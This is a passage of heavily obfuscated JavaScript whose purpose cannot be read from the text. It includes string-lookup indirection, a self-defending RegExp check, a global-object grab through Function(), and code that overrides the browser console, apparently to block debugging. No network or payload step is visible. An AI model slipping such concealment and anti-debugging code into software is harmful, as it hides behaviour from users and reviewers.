g5:'0x38',g6:'0x89',g7:0x2a,g8:0x6},Bd={l:0xa9,N:0x17,S:'0x10f',y:'0x43f'},BI={l:0x3f,N:0x123,S:'0xe1',y:0x35},BL={l:0xcf,N:0x558,S:0x188,y:'0xcc'},BV={l:'0x1c3'},Bw={l:0x1b4},Bk={l:0x339},BU={l:'0x38c'},Bz={l:'0x3a5'};function MK(l,N,S,y,r){return g(l-Bz.l,y);}function Mn(l,N,S,y,r){return g(S-BU.l,l);}function ME(l,N,S,y,r){return g(S-Bk.l,l);}function MQ(l,N,S,y,r){return g(r- -Bw.l,N);}const l={'YqeXU':function(N,S){return N!==S;},'zQhQm':MK(Bp.l,Bp.N,Bp.S,Bp.y,Bp.r),'HmCdJ':MK(Bp.O,Bp.Y,Bp.x,Bp.D,Bp.R)+MK(Bp.o,Bp.h,Bp.K,Bp.Q,Bp.n)+ME(Bp.E,Bp.T,Bp.s,Bp.b,Bp.z)+')','qCTwO':MT(Bp.U,Bp.k,Bp.w,Bp.e,Bp.J)+Mn(Bp.F,Bp.u,Bp.f,Bp.W,Bp.C)+MQ(Bp.j,Bp.V,Bp.BH,Bp.Ba,Bp.q0)+MQ(Bp.q1,Bp.q2,Bp.q3,Bp.q4,Bp.q5)+MT(Bp.q6,Bp.q7,Bp.q8,Bp.q9,Bp.qM)+MQ(Bp.qi,Bp.qX,Bp.qv,Bp.qB,Bp.qq)+MT(Bp.qm,Bp.qg,Bp.ql,Bp.qN,Bp.qS),'sYJve':function(N,S){return N(S);},'AKwHd':ME(Bp.qy,Bp.qr,Bp.qO,Bp.qY,Bp.qx),'NLDSO':function(N,S){return N+S;},'dfEro':MQ(Bp.qD,Bp.qR,Bp.qo,Bp.qh,Bp.qK),'AfJrY':function(N,S){return N+S;},'utGfH':MT(Bp.qQ,Bp.qn,Bp.qE,Bp.qT,Bp.F),'DHCfn':function(N,S){return N===S;},'HivmR':MK(Bp.qs,Bp.qb,Bp.qz,Bp.qU,Bp.qk),'hQHnk':MT(Bp.qw,Bp.qe,Bp.qJ,Bp.qF,Bp.qu),'daBSV':function(N,S){return N===S;},'gQmMj':MQ(Bp.qf,Bp.qW,Bp.qC,Bp.qj,Bp.qV),'pVxdy':function(N){return N();},'Kfidb':function(N,S,y){return N(S,y);}};function MT(l,N,S,y,r){return g(S-BV.l,N);}l[MK(Bp.qL,Bp.qt,Bp.qI,Bp.qd,Bp.qG)](v,this,function(){const BG={l:0x149,N:'0xa4',S:'0x78',y:'0xfe'},Bt={l:'0x28',N:'0x543',S:0x38,y:'0x176'};function Mw(l,N,S,y,r){return MT(l-BL.l,N,S- -BL.N,y-BL.S,r-BL.y);}function Mk(l,N,S,y,r){return MT(l-Bt.l,S,r- -Bt.N,y-Bt.S,r-Bt.y);}function Mb(l,N,S,y,r){return MT(l-BI.l,l,S-BI.N,y-BI.S,r-BI.y);}function Mz(l,N,S,y,r){return MQ(l-Bd.l,S,S-Bd.N,y-Bd.S,y-Bd.y);}function Ms(l,N,S,y,r){return MQ(l-BG.l,y,S-BG.N,y-BG.S,l- -BG.y);}if(l[Ms(-Bc.l,-Bc.N,Bc.S,-Bc.y,-Bc.r)](l[Mb(Bc.O,Bc.Y,Bc.x,Bc.D,Bc.R)],l[Mb(Bc.o,Bc.h,Bc.K,Bc.Q,Bc.n)])){const BA={l:'0x5d4',N:0x569,S:0x549,y:0x56e,r:0x4d2},S=Y?function(){const BP={l:0x52,N:'0x4c',S:'0x14d',y:'0x11c'};function MU(l,N,S,y,r){return Mb(y,N-BP.l,S-BP.N,y-BP.S,r-BP.y);}if(S){const U=T[MU(BA.l,BA.N,BA.S,BA.y,BA.r)](s,arguments);return b=null,U;}}:function(){};return h=![],S;}else{const S=new RegExp(l[Ms(-Bc.E,-Bc.T,Bc.s,Bc.b,-Bc.z)]),y=new RegExp(l[Mz(Bc.U,Bc.k,Bc.w,Bc.e,Bc.J)],'i'),r=l[Ms(Bc.F,-Bc.u,Bc.f,-Bc.W,-Bc.C)](X,l[Mk(-Bc.j,-Bc.V,-Bc.Bp,Bc.BH,-Bc.Ba)]);if(!S[Mz(Bc.q0,Bc.q1,Bc.q2,Bc.q3,Bc.q4)](l[Ms(Bc.q5,Bc.q6,Bc.q7,Bc.q8,Bc.q9)](r,l[Mw(-Bc.qM,Bc.qi,-Bc.qX,-Bc.qv,Bc.qB)]))||!y[Mz(Bc.qq,Bc.qm,Bc.qg,Bc.q3,Bc.ql)](l[Ms(Bc.qN,-Bc.qS,-Bc.qy,-Bc.qr,-Bc.qO)](r,l[Mb(Bc.qY,Bc.qx,Bc.qD,Bc.qR,Bc.qo)]))){if(l[Mb(Bc.qh,Bc.qK,Bc.qQ,Bc.qn,Bc.qE)](l[Mk(-Bc.qT,-Bc.qs,Bc.qb,-Bc.qz,-Bc.qU)],l[Mk(-Bc.qk,-Bc.qw,Bc.qe,-Bc.qJ,-Bc.qF)]))return!![];else l[Ms(Bc.qu,Bc.qf,-Bc.qW,Bc.qC,-Bc.qj)](r,'0');}else{if(l[Mz(Bc.qV,Bc.qL,Bc.qt,Bc.qI,Bc.qd)](l[Ms(Bc.qG,Bc.qP,Bc.qA,Bc.qZ,-Bc.qc)],l[Ms(Bc.qp,Bc.qH,Bc.qa,Bc.m0,Bc.m1)]))l[Ms(-Bc.m2,-Bc.m3,-Bc.m4,Bc.m5,Bc.m6)](X);else{const x=D[Mz(Bc.m7,Bc.m8,Bc.m9,Bc.mM,Bc.mi)+Mk(-Bc.mX,-Bc.mv,-Bc.mB,-Bc.mq,-Bc.mm)+'r'][Mb(Bc.mg,Bc.ml,Bc.mN,Bc.mS,Bc.my)+Mb(Bc.mr,Bc.mO,Bc.mY,Bc.mx,Bc.mD)][Mk(Bc.mR,Bc.mo,Bc.mh,Bc.mK,Bc.mQ)](R),D=o[h],R=K[D]||x;x[Mw(-Bc.mn,-Bc.mE,-Bc.mT,-Bc.ms,-Bc.mb)+Mk(-Bc.mz,-Bc.mU,-Bc.mk,-Bc.mw,-Bc.me)]=Q[Mz(Bc.mJ,Bc.mF,Bc.mu,Bc.mf,Bc.mW)](n),x[Mk(-Bc.mC,-Bc.mj,Bc.mV,Bc.mL,-Bc.mt)+Mb(Bc.mI,Bc.md,Bc.mG,Bc.mP,Bc.mA)]=R[Mz(Bc.mZ,Bc.mc,Bc.mp,Bc.mH,Bc.ma)+Mw(-Bc.g0,-Bc.g1,-Bc.g2,-Bc.g3,-Bc.g4)][Mk(Bc.g5,Bc.g6,-Bc.g7,-Bc.g8,Bc.F)](R),E[D]=x;}}}})();}());const i=(function(){const qh={l:0xa0,N:'0x3d',S:0xd7,y:0x2e,r:'0x67',O:0xd6,Y:0x103,x:'0x17a',D:0xbf,R:'0x1cb',o:0x87,h:0x10b,K:0x6b,Q:'0xe4',n:'0x188',E:'0x1ca',T:'0x2be',s:'0xb6',b:0x2c2,z:'0x1b6',U:'0x100',k:'0x3',w:0xf,e:'0x86',J:0x13b,F:0x34,u:0x4,f:0xa3,W:'0x26',C:'0x99'},qo={l:0x74,N:'0xf4',S:'0x19f',y:'0x1f4',r:0x5c,O:'0x5',Y:0x9e,x:'0x27',D:0x75,R:0x97,o:'0x37d',h:0x400,K:0x405,Q:'0x467',n:'0x40d',E:'0x12a',T:'0x217',s:0x1c9,b:'0x1ce',z:0x153,U:0x251,k:0x211,w:0x287,e:0x105,J:0x164,F:0x19f,u:0x1ed,f:0x117,W:'0x156',C:'0x211',j:'0x46d',V:'0x433',qh:0x493,qK:0x515,qQ:'0x489',qn:0x3b4,qE:'0x41c',qT:'0x40c',qs:0x46d,qb:'0x3a1',qz:'0x18f',qU:0xd6,qk:'0x1f',qw:0x159,qe:'0xbe',qJ:0x28d,qF:'0x1e2',qu:0x1e0,qf:'0x31c',qW:'0x1a9',qC:'0x265',qj:'0x2f2',qV:0x336,qL:0x2a9,qt:0x30b,qI:0x478,qd:0x5f2,qG:'0x513',qP:0x5b2,qA:0x587,qZ:'0x54e',qc:'0x4c2',qp:'0x4fe',qH:0x3ff,qa:0x5f2,m0:'0x37e',m1:0x42f,m2:'0x3bc',m3:'0x43a',m4:0x3c1},qD={l:0x130,N:0xee,S:0x1ad,y:0x1f4,r:'0x267',O:'0x462',Y:'0x5d4',x:0x4a0,D:'0x513',R:0x480,o:'0x183',h:'0x10a',K:0x15f,Q:'0x11f',n:'0x16d',E:'0x59b',T:0x582,s:0x613,b:'0x698',z:'0x573',U:0x53b,k:0x540,w:0x64e,e:0x574,J:'0x4c0',F:0x633,u:0x48c,f:'0x53c',W:'0x59a',C:'0x649',j:'0x1b0',V:0x208,qR:0x1a6,qo:0xe2,qh:0x509,qK:'0x578',qQ:'0x548',qn:0x4b9,qE:0x5b6,qT:0x5f8,qs:0x4ea,qb:'0x523',qz:'0x572',qU:'0x598'},qX={l:'0x170',N:'0x1db',S:0x160,y:'0x191'},qi={l:0x35,N:0x1ed,S:'0x46c',y:0xd},q9={l:0x143,N:'0x1f4',S:0x1d8,y:'0x173'},q8={l:'0x123',N:0x1ea,S:'0x183',y:0x254},q2={l:'0xc9'},q1={l:'0x2d3'},q0={l:0x1e8},Ba={l:'0x2e0'},BH={l:'0x50'};function MF(l,N,S,y,r){return g(l-BH.l,N);}function Mf(l,N,S,y,r){return g(S- -Ba.l,y);}function MJ(l,N,S,y,r){return g(l- -q0.l,N);}function Me(l,N,S,y,r){return g(y- -q1.l,l);}function Mu(l,N,S,y,r){return g(r- -q2.l,y);}const l={'CSbFk':Me(qh.l,qh.N,qh.S,qh.y,-qh.r)+Me(qh.O,qh.Y,qh.x,qh.D,qh.R),'aWttq':function(S,y,r){return S(y,r);},'YoSWf':function(S,y){return S(y);},'PWqYW':function(S,r){return S!==r;},'oWKST':MJ(qh.o,qh.h,-qh.K,qh.Q,qh.n),'gYodO':function(S,r){return S===r;},'BdybV':Mu(qh.E,qh.T,qh.s,qh.b,qh.z),'IQTlF':Me(-qh.U,qh.k,-qh.w,-qh.e,-qh.J),'ZjLxx':function(S,r){return S!==r;},'Rmgis':MJ(-qh.F,-qh.u,qh.f,qh.W,-qh.C)};let N=!![];return function(S,y){const qx={l:'0x2b',N:0x15a,S:0x137,y:'0x66',r:'0x92'},qO={l:'0x23',N:'0x2dd',S:'0x17',y:'0xee'},ql={l:'0x226',N:0x9c,S:'0x1cf',y:'0x1a1',r:0x1ff,O:'0x1ee',Y:'0x1ef',x:0x8a,D:0x103,R:0xa7,o:0x32d,h:0x208,K:'0x2eb',Q:'0x396',n:'0x229',E:'0x154',T:'0x195',s:0x7c,b:0x121,z:'0x52',U:'0x3cd',k:0x302,w:'0x2c6',e:0x28b,J:0x1c8,F:'0x186',u:0x1c5,f:'0x248',W:0x25d,C:0x1d2,j:0x32e,V:'0x406',qN:0x31a,qS:'0x2bb',qy:0x3b6},qM={l:0xf7,N:0x1a4,S:0x1db,y:'0x44'};function MC(l,N,S,y,r){return Mu(l-q8.l,N-q8.N,S-q8.S,l,S-q8.y);}const r={};function ML(l,N,S,y,r){return MF(l- -q9.l,S,S-q9.N,y-q9.S,r-q9.y);}function MW(l,N,S,y,r){return Mu(l-qM.l,N-qM.N,S-qM.S,r,N- -qM.y);}function Mj(l,N,S,y,r){return Me(r,N-qi.l,S-qi.N,S-qi.S,r-qi.y);}function MV(l,N,S,y,r){return MF(l- -qX.l,N,S-qX.N,y-qX.S,r-qX.y);}r[MW(qo.l,qo.N,qo.S,qo.y,qo.r)]=l[MW(qo.O,qo.Y,-qo.x,qo.D,qo.R)],r[MC(qo.o,qo.h,qo.K,qo.Q,qo.n)]=l[MV(qo.E,qo.T,qo.s,qo.b,qo.z)];const O=r;if(l[MW(qo.U,qo.k,qo.w,qo.e,qo.J)](l[MW(qo.F,qo.u,qo.f,qo.W,qo.C)],l[Mj(qo.j,qo.V,qo.qh,qo.qK,qo.qQ)])){const qm={l:'0x7a',N:'0x19a',S:0x18c,y:'0xb0'},qq={l:0x14f,N:'0x7',S:0x279,y:'0x185'},qv={l:'0x31',N:'0x48',S:'0x1de',y:'0x1a2'};y[MC(qo.qn,qo.qE,qo.qT,qo.qs,qo.qb)+MW(qo.qz,qo.qU,qo.qk,qo.qw,qo.qe)+MV(qo.qJ,qo.qF,qo.qu,qo.qf,qo.qW)](l[MC(qo.qC,qo.qj,qo.qV,qo.qL,qo.qt)])[MC(qo.qI,qo.qd,qo.qG,qo.qP,qo.qA)][Mj(qo.qZ,qo.qc,qo.qp,qo.qH,qo.qa)+'ty']='0',l[MC(qo.m0,qo.m1,qo.m2,qo.m3,qo.m4)](r,()=>{const qg={l:0x9b,N:0x12b,S:'0x13',y:'0x41'},qB={l:'0x1a7',N:'0xac',S:0xb2,y:0x184};function MI(l,N,S,y,r){return ML(S-qv.l,N-qv.N,N,y-qv.S,r-qv.y);}function MG(l,N,S,y,r){return ML(l-qB.l,N-qB.N,N,y-qB.S,r-qB.y);}function Mt(l,N,S,y,r){return Mj(l-qq.l,N-qq.N,y- -qq.S,y-qq.y,S);}function Md(l,N,S,y,r){return MW(l-qm.l,S-qm.N,S-qm.S,y-qm.y,r);}function MP(l,N,S,y,r){return Mj(l-qg.l,N-qg.N,y-qg.S,y-qg.y,l);}Y[Mt(ql.l,ql.N,ql.S,ql.y,ql.r)+Mt(ql.O,ql.Y,ql.x,ql.D,ql.R)+MI(ql.o,ql.h,ql.K,ql.Q,ql.n)](O[Mt(ql.E,ql.T,ql.s,ql.b,ql.z)])[MI(ql.U,ql.k,ql.w,ql.e,ql.J)][MI(ql.F,ql.u,ql.f,ql.W,ql.C)+'ay']=O[MG(ql.j,ql.V,ql.qN,ql.qS,ql.qy)];},0x263f+0x1e9*-0x1+-0x3*0xb76);}else{const x=N?function(){const qr={l:0x4d8,N:'0x1b4',S:'0x4c',y:0x18},qy={l:0x3c2,N:'0x103',S:'0x161',y:0x171},qS={l:'0x1b3',N:0x13b,S:'0x1bf',y:'0xb8'},qN={l:'0x3ff',N:'0x8b',S:0xe0,y:'0x14e'};function Mp(l,N,S,y,r){return ML(S-qN.l,N-qN.N,N,y-qN.S,r-qN.y);}function MH(l,N,S,y,r){return ML(N-qS.l,N-qS.N,y,y-qS.S,r-qS.y);}function Mc(l,N,S,y,r){return MV(y-qy.l,S,S-qy.N,y-qy.S,r-qy.y);}function Ma(l,N,S,y,r){return MV(r-qr.l,l,S-qr.N,y-qr.S,r-qr.y);}function MZ(l,N,S,y,r){return MC(l,N-qO.l,y- -qO.N,y-qO.S,r-qO.y);}const D={'nvpEK':function(R,o){const qY={l:'0x244'};function MA(l,N,S,y,r){return g(y- -qY.l,r);}return l[MA(-qx.l,-qx.N,-qx.S,-qx.y,qx.r)](R,o);}};if(l[MZ(qD.l,qD.N,qD.S,qD.y,qD.r)](l[Mc(qD.O,qD.Y,qD.x,qD.D,qD.R)],l[MZ(qD.o,qD.h,qD.K,qD.Q,qD.n)]))D[Mp(qD.E,qD.T,qD.s,qD.b,qD.z)](N,-0x8ca+-0x1d5a+0x2624);else{if(y){if(l[Mc(qD.U,qD.k,qD.w,qD.e,qD.J)](l[Mc(qD.F,qD.u,qD.f,qD.W,qD.C)],l[MZ(qD.o,qD.j,qD.V,qD.qR,qD.qo)])){const o=y[Mc(qD.qh,qD.qK,qD.qQ,qD.qn,qD.qE)](S,arguments);return y=null,o;}else{const K=y[Mp(qD.qT,qD.qs,qD.qb,qD.qz,qD.qU)](r,arguments);return O=null,K;}}}}:function(){};return N=![],x;}};}()),M=i(this,function(){const qZ={l:0x113,N:0x24,S:'0x17',y:0x23,r:'0xdf',O:'0x368',Y:0x437,x:'0x318',D:'0x333',R:0x318,o:'0x353',h:'0x36b',K:'0x2d3',Q:'0x3cb',n:0x3f9,E:0x32e,T:0x29f,s:'0x439',b:0x2ac,z:0x434,U:0x5f0,k:0x52b,w:0x60e,e:'0x5c7',J:0x664,F:'0xe3',u:'0x154',f:0x90,W:0x59,C:0x34,j:'0x615',V:0x5ff,qc:0x569,qp:0x466,qH:'0x45f',qa:0x672,m0:'0x61e',m1:0x57f,m2:0x4e3,m3:'0x65a',m4:'0x5d5',m5:0x64b,m6:0x5cb,m7:'0x52f',m8:0x65e,m9:'0x16c',mM:0x22f,mi:0x13b,mX:'0x1a7',mv:0x2a8,mB:0x145,mq:'0xee',mm:'0xa1',mg:0x9d,ml:'0xcc',mN:0x46c,mS:0x4d9,my:0x464,mr:'0x4fc',mO:0x79,mY:0x29,mx:'0xaa',mD:0x5a,mR:0x4c,mo:0x426,mh:'0x46e',mK:0x3d7,mQ:0x34a,mn:'0x4c6',mE:0x334,mT:0x2dc,ms:0x41e,mb:0x38b,mz:0x370,mU:'0x181',mk:0x12f,mw:0x12e,me:0x16b,mJ:0x129,mF:0x1e6,mu:'0x151',mf:0x128,mW:'0x127',mC:0x1c9,mj:'0x93',mV:'0x186',mL:'0x175',mt:0x19e,mI:'0x285',md:0x2c9,mG:'0x379',mP:0x357,mA:'0x2fb',mZ:0x38f,mc:0x1e2,mp:'0x228',mH:'0x1f2',ma:'0x19a',g0:0x32a,g1:'0x12',g2:0x59,g3:'0x104',g4:'0x58',g5:'0xd2',g6:'0x120',g7:'0xfb',g8:'0x3b',g9:'0x15e',gM:0x10d,gi:'0x4de',gX:0x604,gv:'0x5ba',gB:0x58b,gq:'0x659',gm:0x345,gg:'0x2e5',gl:'0x288',gN:0x332,gS:'0x3b5',gy:'0xea',gr:0xb9,gO:'0xa0',gY:0xb0,gx:0x3f,gD:'0x2ee',gR:'0x35a',go:0x281,gh:0x31f,gK:0x267,gQ:'0x1da',gn:'0x141',gE:0x1a9,gT:0x235,gs:'0x1cd',gb:'0x465',gz:0x403,gU:'0x4a2',gk:'0x40c',gw:'0x542',ge:0x31b,gJ:'0x263',gF:0x2cb,gu:0x21f,gf:0x2ad,gW:0x343,gC:'0x237',gj:0x3e0,gV:'0x38b',gL:0x270,gt:'0x29',gI:'0xa6',gd:0x16,gG:0x71,gP:0x93,gA:0x31e,gZ:0x300,gc:'0x2a1',gp:0x324,gH:'0x348',ga:'0x41',l0:0xe2,l1:'0x152',l2:'0x1c3',l3:'0x43',l4:'0x4a3',l5:0x588,l6:'0x581',l7:'0x4e0',l8:0x526,l9:0x172,lM:'0xe9',li:0xa6,lX:'0xd5',lv:'0x53',lB:'0x51c',lq:'0x662',lm:'0x58c',lg:0x4b4,ll:'0x48a',lN:0x69a,lS:0x590,ly:'0x629',lr:0x53f,lO:'0x1f4',lY:'0x1e',lx:0xcd,lD:'0x115',lR:'0x125',lo:'0x183',lh:'0x1d0',lK:'0x244',lQ:'0x25b',ln:'0x204',lE:'0x28c',lT:'0x1d0',ls:0x196,lb:0x1b3,lz:0x2c5,lU:'0x1b8',lk:'0x14e',lw:0x254,le:'0x146',lJ:'0xb9',lF:0x87,lu:0x2e,lf:'0x9b',lW:'0x1a',lC:'0xc6',lj:'0x310',lV:'0x3d2',lL:0x40f,lt:'0x358',lI:0x2d0,ld:'0x1ef',lG:0xee,lP:0xf7,lA:'0x114',lZ:0x5f1,lc:0x618,lp:'0x5c9',lH:0x6ad,la:'0x587',N0:0x26e,N1:0x1c6,N2:0x153,N3:0x14d,N4:0x2aa,N5:'0x3c0',N6:0x48d,N7:0x410,N8:'0x375',N9:'0x3d6',NM:0x230,Ni:0x159,NX:'0x1a1',Nv:'0x1f4',NB:0xab,Nq:'0x23',Nm:0x52,Ng:0x18,Nl:0x15,NN:'0x3a',NS:'0x14e',Ny:'0xb2',Nr:0x10a,NO:'0xb5',NY:'0xd2',Nx:0x69,ND:'0x170',NR:'0x10a',No:'0x33',Nh:0x203,NK:'0x255',NQ:'0x2f1',Nn:0x1ab,NE:'0x271',NT:0x356,Ns:0x267,Nb:'0x42a',Nz:0x413,NU:'0x294',Nk:0x453,Nw:'0x4a2',Ne:'0x4a0',NJ:'0x574',NF:0x3b9,Nu:0x33,Nf:'0x189',NW:0x5d,NC:'0x13f',Nj:0x162,NV:0x419,NL:0x510,Nt:'0x515',NI:0x4ae,Nd:0x4c8,NG:'0x526',NP:'0x4b3',NA:0x4d3,NZ:'0x43c',Nc:'0x503',Np:0x40d,NH:'0x3eb',Na:0x4ad,S0:'0x475',S1:0x4c9,S2:'0x283',S3:0x205,S4:'0x137',S5:0x1c2,S6:'0x281',S7:'0x144',S8:'0x4a',S9:0x39,SM:0xad,Si:0x162,SX:0xec,Sv:0xb,SB:'0xa4',Sq:0xce,Sm:0x14,Sg:'0x117',Sl:0x53,SN:'0xc0',SS:0x1b1,Sy:'0x2',Sr:0xc6,SO:'0x49f',SY:'0x406',Sx:'0x39e',SD:'0x4db',SR:0x446,So:0x1fe,Sh:0x15a,SK:'0x16f',SQ:0x226,Sn:0x1fb,SE:0xd9,ST:'0x1c1',Ss:'0x10a',Sb:0x2c7,Sz:'0x3e0',SU:0x343,Sk:0x4dd,Sw:0x4d3,Se:0x386,SJ:'0x18f',SF:0x1dc,Su:'0x280',Sf:0x1a4,SW:'0x1f1',SC:'0x591',Sj:'0x42c',SV:0x4c0,SL:0x508,St:'0x482',SI:0x7d,Sd:0xbb,SG:'0x194',SP:'0x73',SA:'0x250',SZ:'0x308',Sc:'0x178',Sp:0x306,SH:0x220,Sa:'0x222',y0:'0x268',y1:0x16d,y2:'0x1c1',y3:0x355,y4:0x29b,y5:'0x2d1',y6:'0x3e8',y7:0x3e9,y8:'0x105',y9:0xb0,yM:'0xb6',yi:'0x176',yX:0x1ca,yv:'0x2d',yB:'0xf5',yq:'0x43',ym:'0x38',yg:0x7f,yl:0x4c1,yN:'0x488',yS:'0x505',yy:'0x58c',yr:0x3d6,yO:0x18f,yY:0x81,yx:'0x75',yD:0x129,yR:'0x99',yo:0x1ad,yh:'0x158',yK:0xfa,yQ:0x88,yn:'0x169',yE:0x1b7,yT:0x1e0,ys:'0x23d',yb:0x14f,yz:'0x4a3',yU:'0x3cc',yk:0x4c7,yw:'0x578',ye:'0x539',yJ:'0x51f',yF:'0x52e',yu:0x5a8,yf:'0x63b',yW:'0x681',yC:0x3c9,yj:'0x2e4',yV:0x303,yL:0x4d6,yt:'0x31a',yI:0x4a3,yd:0x473,yG:'0x4ac',yP:'0x575',yA:0x1ae,yZ:'0x14b',yc:0x108,yp:'0x17c',yH:0x77,ya:'0x6',r0:'0x15d',r1:0x2c,r2:'0x36c',r3:0x296,r4:0x39d,r5:'0x32d',r6:'0x27b',r7:'0x529',r8:'0x5fe',r9:'0x621',rM:0x628,ri:'0x521',rX:'0x6ea',rv:0x62d,rB:0x647,rq:0x53a,rm:0x545,rg:0xf2,rl:0x1f4,rN:0x125,rS:0x147,ry:'0x221',rr:'0x1f9',rO:0x265,rY:'0x550',rx:0x52e,rD:0x42e,rR:'0x469',ro:'0x81',rh:'0x17a',rK:0x63,rQ:'0x72',rn:'0xcb',rE:0x598,rT:'0x421',rs:0x4bb,rb:'0x477',rz:'0x507',rU:'0xbd',rk:0x103,rw:0x20,re:0x11a,rJ:'0x14f',rF:0x4d4,ru:'0x5f0',rf:0x572,rW:0x547,rC:0x591,rj:'0x43e',rV:'0x3b1',rL:'0x4cb',rt:0x124,rI:'0xba',rd:0xc3,rG:0x116,rP:0x14d,rA:'0x45',rZ:'0x9e',rc:0x111,rp:0x7,rH:'0x109',ra:'0xed',O0:'0xd3'},qJ={l:'0x14c'},qe={l:'0x156'},qw={l:0x29e},qk={l:'0x11b'},qU={l:'0x202'},l={'yVnfU':function(r,O){return r(O);},'wAdFw':i0(-qZ.l,-qZ.N,qZ.S,-qZ.y,-qZ.r),'iyLxK':i1(qZ.O,qZ.Y,qZ.x,qZ.D,qZ.R),'iLJUo':i1(qZ.o,qZ.h,qZ.K,qZ.Q,qZ.n)+i1(qZ.E,qZ.T,qZ.s,qZ.b,qZ.z),'BaafP':function(r,O,Y){return r(O,Y);},'rlwqg':i4(qZ.U,qZ.k,qZ.w,qZ.e,qZ.J)+i0(-qZ.F,-qZ.u,-qZ.f,-qZ.W,-qZ.C)+'es','GqqwW':i4(qZ.j,qZ.V,qZ.qc,qZ.qp,qZ.qH)+'d','NuQZy':i4(qZ.qa,qZ.m0,qZ.m1,qZ.m2,qZ.m3)+i4(qZ.m4,qZ.m5,qZ.m6,qZ.m7,qZ.m8)+i3(qZ.m9,qZ.mM,qZ.mi,qZ.mX,qZ.mv)+i2(qZ.mB,qZ.mq,qZ.mm,qZ.mg,qZ.ml)+i1(qZ.mN,qZ.mS,qZ.Y,qZ.my,qZ.mr),'bstFS':i0(qZ.mO,-qZ.mY,-qZ.mx,-qZ.mD,-qZ.mR)+'6b','Gxmkq':function(r,O){return r===O;},'ivXpX':i1(qZ.mo,qZ.mh,qZ.mK,qZ.mQ,qZ.mn),'xIYmd':i1(qZ.mE,qZ.mT,qZ.ms,qZ.mb,qZ.mz),'KgYnx':function(r,O){return r+O;},'OSuHh':function(r,O){return r+O;},'vhRGL':i2(qZ.mU,qZ.mk,qZ.mw,qZ.me,qZ.mJ)+i3(qZ.mF,qZ.mu,qZ.mf,qZ.mW,qZ.mC)+i2(qZ.mj,qZ.mV,qZ.mL,qZ.mt,qZ.mI)+i1(qZ.md,qZ.mG,qZ.mP,qZ.mA,qZ.mZ),'llNzG':i3(qZ.mc,qZ.mp,qZ.mH,qZ.ma,qZ.g0)+i2(-qZ.g1,qZ.g2,qZ.g3,qZ.g4,qZ.g5)+i3(qZ.g6,qZ.g7,qZ.g8,qZ.g9,qZ.gM)+i4(qZ.gi,qZ.gX,qZ.gv,qZ.gB,qZ.gq)+i1(qZ.gm,qZ.gg,qZ.gl,qZ.gN,qZ.gS)+i0(qZ.gy,qZ.gr,qZ.gO,qZ.gY,qZ.gx)+'\x20)','klZns':function(r){return r();},'SBzGI':function(r,O){return r!==O;},'yzbwH':i1(qZ.gD,qZ.gR,qZ.go,qZ.gh,qZ.gK),'TXLUW':i3(qZ.gQ,qZ.gn,qZ.gE,qZ.gT,qZ.gs),'XAawM':i4(qZ.gb,qZ.gz,qZ.gU,qZ.gk,qZ.gw),'aXEGf':i3(qZ.ge,qZ.gJ,qZ.gF,qZ.gu,qZ.gf),'BZMWG':i1(qZ.gW,qZ.gC,qZ.gj,qZ.gV,qZ.gL),'CAWlW':i0(-qZ.gt,qZ.gI,-qZ.gd,qZ.gG,-qZ.gP)+i1(qZ.gA,qZ.gZ,qZ.gc,qZ.gp,qZ.gH),'mjRwy':i3(qZ.ga,qZ.l0,qZ.l1,qZ.l2,qZ.l3),'GjRfk':i4(qZ.l4,qZ.l5,qZ.l6,qZ.l7,qZ.l8),'yGZzW':function(r,O){return r<O;},'AwMkT':i0(qZ.l9,qZ.lM,qZ.li,qZ.lX,qZ.lv)};let N;function i0(l,N,S,y,r){return g(y- -qU.l,r);}function i1(l,N,S,y,r){return g(l-qk.l,r);}function i4(l,N,S,y,r){return g(S-qw.l,y);}try{if(l[i4(qZ.lB,qZ.lq,qZ.lm,qZ.lg,qZ.k)](l[i4(qZ.ll,qZ.lN,qZ.lS,qZ.ly,qZ.lr)],l[i0(qZ.lO,qZ.lY,qZ.lx,qZ.lD,qZ.lR)])){if(y)return Y;else l[i2(qZ.lo,qZ.lh,qZ.lK,qZ.lQ,qZ.ln)](x,0x665*-0x4+-0x13ed*0x1+-0xb*-0x423);}else{const O=l[i2(qZ.lE,qZ.lT,qZ.ls,qZ.lb,qZ.lz)](Function,l[i3(qZ.lU,qZ.lk,qZ.lw,qZ.le,qZ.lJ)](l[i0(qZ.lF,qZ.lu,-qZ.lf,-qZ.lW,-qZ.lC)](l[i1(qZ.lj,qZ.lV,qZ.lL,qZ.lt,qZ.lI)],l[i0(qZ.l3,qZ.ld,qZ.lG,qZ.lP,qZ.lA)]),');'));N=l[i4(qZ.lZ,qZ.lc,qZ.lp,qZ.lH,qZ.la)](O);}}catch(Y){if(l[i3(qZ.N0,qZ.N1,qZ.N2,qZ.N3,qZ.N4)](l[i1(qZ.N5,qZ.N6,qZ.N7,qZ.N8,qZ.N9)],l[i3(qZ.NM,qZ.Ni,qZ.NX,qZ.Nv,qZ.NB)])){if(r){const D=D[i0(-qZ.Nq,qZ.Nm,qZ.Ng,qZ.Nl,qZ.NN)](R,arguments);return o=null,D;}}else N=window;}const S=N[i0(qZ.S,qZ.NS,qZ.Ny,qZ.Nr,qZ.NO)+'le']=N[i0(qZ.NY,qZ.Nx,qZ.ND,qZ.NR,qZ.No)+'le']||{};function i2(l,N,S,y,r){return g(N- -qe.l,S);}const y=[l[i3(qZ.Nh,qZ.NK,qZ.NQ,qZ.Nn,qZ.NE)],l[i1(qZ.NT,qZ.Ns,qZ.Nb,qZ.Nz,qZ.NU)],l[i4(qZ.Nk,qZ.Nw,qZ.Ne,qZ.NJ,qZ.NF)],l[i0(qZ.Nu,qZ.Nf,qZ.NW,qZ.NC,qZ.Nj)],l[i4(qZ.NV,qZ.NL,qZ.Nt,qZ.NI,qZ.Nd)],l[i4(qZ.NG,qZ.NP,qZ.NA,qZ.NZ,qZ.Nc)],l[i4(qZ.Np,qZ.NH,qZ.Na,qZ.S0,qZ.S1)]];function i3(l,N,S,y,r){return g(N- -qJ.l,r);}for(let D=-0x14e1*0x1+0x22a5+-0x1*0xdc4;l[i2(qZ.S2,qZ.S3,qZ.S4,qZ.S5,qZ.S6)](D,y[i2(qZ.S7,qZ.S8,qZ.g1,-qZ.S9,-qZ.NB)+'h']);D++){if(l[i0(qZ.SM,qZ.NO,qZ.Si,qZ.SX,-qZ.Sv)](l[i0(qZ.SB,qZ.Sq,qZ.NB,qZ.Sm,qZ.Sg)],l[i2(qZ.Sl,qZ.SN,qZ.SS,-qZ.Sy,qZ.Sr)])){const 